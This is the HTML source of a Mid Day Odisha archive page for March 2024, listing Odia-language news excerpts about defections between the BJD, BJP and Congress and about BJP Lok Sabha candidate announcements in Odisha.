	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>
<div class="jeg_main jeg_double_sidebar">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-6">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Month: <span>March 2024</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/chiranjib-biswal-sukanta-nayak-and-brundaban-majhi-join-bjd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ବିଜେଡିରେ ଚିରଞ୍ଜୀବୀ, ସୁକାନ୍ତ, ବୃନ୍ଦାବନ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/r-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/chiranjib-biswal-sukanta-nayak-and-brundaban-majhi-join-bjd/">ବିଜେଡିରେ ଚିରଞ୍ଜୀବୀ, ସୁକାନ୍ତ, ବୃନ୍ଦାବନ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/chiranjib-biswal-sukanta-nayak-and-brundaban-majhi-join-bjd/"><i class="fa fa-clock-o"></i> March 31, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/chiranjib-biswal-sukanta-nayak-and-brundaban-majhi-join-bjd/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ଭୁବନେଶ୍ୱର: ଆଜି ବିଜେଡିରେ ମିଶିଛନ୍ତି କଂଗ୍ରେସ ଓ ବିଜେପିର ଜଣେ ଲେଖାଏଁ ପୂର୍ବତନ ବିଧାୟକ ଏବଂ ଜଣେ ଏବେକାର ବିଧାୟକ । ସେମାନେ ହେଉଛନ୍ତି ଚିରଞ୍ଜୀବ ବିଶ୍ୱାଳ, ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/bjp-announces-3-more-lokasbha-candidates/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="କଟକରୁ ଭର୍ତ୍ତୃହରି, ଯାଜପୁରରୁ ରବୀନ୍ଦ୍ର, କନ୍ଧମାଳରୁ ସୁକାନ୍ତ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/u-1-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/bjp-announces-3-more-lokasbha-candidates/">କଟକରୁ ଭର୍ତ୍ତୃହରି, ଯାଜପୁରରୁ ରବୀନ୍ଦ୍ର, କନ୍ଧମାଳରୁ ସୁକାନ୍ତ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/bjp-announces-3-more-lokasbha-candidates/"><i class="fa fa-clock-o"></i> March 30, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/bjp-announces-3-more-lokasbha-candidates/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ଭୁବନେଶ୍ୱର: ଓଡ଼ିଶାରୁ ବାକି ଥିବା ଆଉ ତିନୋଟି ଲୋକସଭା ଆସନର ପ୍ରାର୍ଥୀ ଘୋଷଣା କରିଛି ବିଜେପି । କଟକରୁ ଭର୍ତ୍ତୃହରି ମହତାବ, ଯାଜପୁରରୁ ଡକ୍ଟର ରବୀନ୍ଦ୍ର ନାରାୟଣ ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/khordha-bjp-worker-protest-against-aparajita-sarangi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ଖୋର୍ଦ୍ଧା ବିଜେପିରେ ଅପରାଜିତା ନିଆଁ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/ttt-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/khordha-bjp-worker-protest-against-aparajita-sarangi/">ଖୋର୍ଦ୍ଧା ବିଜେପିରେ ଅପରାଜିତା ନିଆଁ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/khordha-bjp-worker-protest-against-aparajita-sarangi/"><i class="fa fa-clock-o"></i> March 30, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/khordha-bjp-worker-protest-against-aparajita-sarangi/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ଭୁବନେଶ୍ୱର: ଭୁବନେଶ୍ୱର ସାଂସଦ ଅପରାଜିତା ଷଡ଼ଙ୍ଗୀଙ୍କ ବିରୋଧରେ ଖୋର୍ଦ୍ଧା ବିଜେପିରେ ଅସନ୍ତୋଷର ନିଆଁ ଜଳିଛି । ଏକଦା ଜେଲ୍ ରେ ତାଙ୍କର ସ୍ଥାନ ନିରୂପଣ କରିଥିବା ପ୍ରଶାନ୍ତ ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/anubhav-mohanty-and-akash-das-nayak-quit-bjd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ସିରିଜ୍ ଇସ୍ତଫା: ବିଜେଡି ଛାଡ଼ିଲେ ଅନୁଭବ, ଆକାଶ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/ff-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/anubhav-mohanty-and-akash-das-nayak-quit-bjd/">ସିରିଜ୍ ଇସ୍ତଫା: ବିଜେଡି ଛାଡ଼ିଲେ ଅନୁଭବ, ଆକାଶ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/anubhav-mohanty-and-akash-das-nayak-quit-bjd/"><i class="fa fa-clock-o"></i> March 30, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/anubhav-mohanty-and-akash-das-nayak-quit-bjd/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>-ବିଜେପିରେ ପ୍ରିୟଦର୍ଶୀ ମିଶ୍ର -ବିଜେଡିରେ କେ. ସୁରିଆ ରାଓ -ବିଜେପିରେ ରଶ୍ମୀ ମହାପାତ୍ର -କଂଗ୍ରେସ ଛାଡ଼ିଲେ ଚିରଞ୍ଜିବୀ ବିଶ୍ୱାଳ ଭୁୁବନେଶ୍ୱର: ସାଧାରଣ ନିର୍ବାଚନ ବେଳେ ଦଳ ଡିଆଁଡିଇଁ ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/priyadarshi-mishra-resigned-from-bjd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ବିଜେଡି ଛାଡ଼ିଲେ ପ୍ରିୟଦର୍ଶୀ ମିଶ୍ର" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/hh-4-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/priyadarshi-mishra-resigned-from-bjd/">ବିଜେଡି ଛାଡ଼ିଲେ ପ୍ରିୟଦର୍ଶୀ ମିଶ୍ର</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/priyadarshi-mishra-resigned-from-bjd/"><i class="fa fa-clock-o"></i> March 30, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/priyadarshi-mishra-resigned-from-bjd/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ଭୁବନେଶ୍ୱର: ଭୁବନେଶ୍ୱର ଉତ୍ତର ନିର୍ବାଚନମଣ୍ଡଳୀର ପୂର୍ବତନ ବିଧାୟକ ପ୍ରିୟଦର୍ଶୀ ମିଶ୍ର ଆଜି ବିଜେଡିରୁ ଇସ୍ତଫା ଦେଇଛନ୍ତି । ଦଳର ସଭାପତି ତଥା ମୁଖ୍ୟମନ୍ତ୍ରୀ ନବୀନ ପଟ୍ଟନାୟକଙ୍କ ପାଖକୁ ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/surendra-singh-bhoi-joins-bjd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ବିଜେଡିରେ ସୁରେନ୍ଦ୍ର ସିଂ ଭୋଇ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/1711714953712-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/surendra-singh-bhoi-joins-bjd/">ବିଜେଡିରେ ସୁରେନ୍ଦ୍ର ସିଂ ଭୋଇ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/surendra-singh-bhoi-joins-bjd/"><i class="fa fa-clock-o"></i> March 29, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/surendra-singh-bhoi-joins-bjd/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ଭୁବନେଶ୍ୱର: ବରିଷ୍ଠ କଂଗ୍ରେସ ନେତା ତଥା ପୂର୍ବତନ ମନ୍ତ୍ରୀ ସୁରେନ୍ଦ୍ର ସିଂ ଭୋଇ ଆଜି ବିଜେଡିରେ ଯୋଗଦେଇଛନ୍ତି । ଶଙ୍ଖ ଭବନରେ ଆୟୋଜିତ ମିଶ୍ରଣ ପର୍ବରେ ରାଜ୍ୟସଭା ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/bhartuhari-siddhanta-and-damayanti-join-bjp/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପଦ୍ମ ଧରିଲେ &#8216;ଭଗ୍ନହୃଦୟୀ&#8217; ଭର୍ତ୍ତୃହରି" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2024/03/1711629128150-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://middayodisha.com/bhartuhari-siddhanta-and-damayanti-join-bjp/">ପଦ୍ମ ଧରିଲେ &#8216;ଭଗ୍ନହୃଦୟୀ&#8217; ଭର୍ତ୍ତୃହରି</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a></div><div class="jeg_meta_date"><a href="https://middayodisha.com/bhartuhari-siddhanta-and-damayanti-join-bjp/"><i class="fa fa-clock-o"></i> March 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://middayodisha.com/bhartuhari-siddhanta-and-damayanti-join-bjp/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>ନୂଆଦିଲ୍ଲୀ/ଭୁବନେଶ୍ୱର: ଭଗ୍ନହୃଦୟରେ ବିଜେଡି ଛାଡ଼ିଥିବା ସାଂସଦ ଭର୍ତ୍ତୃହରି ମହତାବ ଆଜି ଆନୁଷ୍ଠାନିକ ଭାବେ ବିଜେପିରେ ଯୋଗଦେଇଛନ୍ତି । ବହୁ ଆଗରୁ ବିଜେପି ସହ ହୃଦୟ ଯୋଡ଼ି ସାରିଥିବା ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                    <span class="page_info">Page 1 of 11</span>
                    <span class='page_number active'>1</span>
<a class='page_number' data-id='2' href='https://middayodisha.com/2024/03/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' data-id='11' href='https://middayodisha.com/2024/03/page/11/'>11</a>
<a class="page_nav next" data-id="2" href="https://middayodisha.com/2024/03/page/2/"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-3">
    <div class="widget widget_categories" id="categories-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_696d2e4e3cab1"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_696d2e4e3cab1.jeg_block_heading_8 .jeg_block_title span, .jnews_696d2e4e3cab1.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget widget_tag_cloud" id="tag_cloud-3"><div class="jeg_block_heading jeg_block_heading_8 jnews_696d2e4e3d042"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_696d2e4e3d042.jeg_block_heading_8 .jeg_block_title span, .jnews_696d2e4e3d042.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-sm-3">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_26692_0_696d2e4e44582   '><div class='ads-wrapper'><div class=''><!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_26692_1_696d2e4e44a94   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
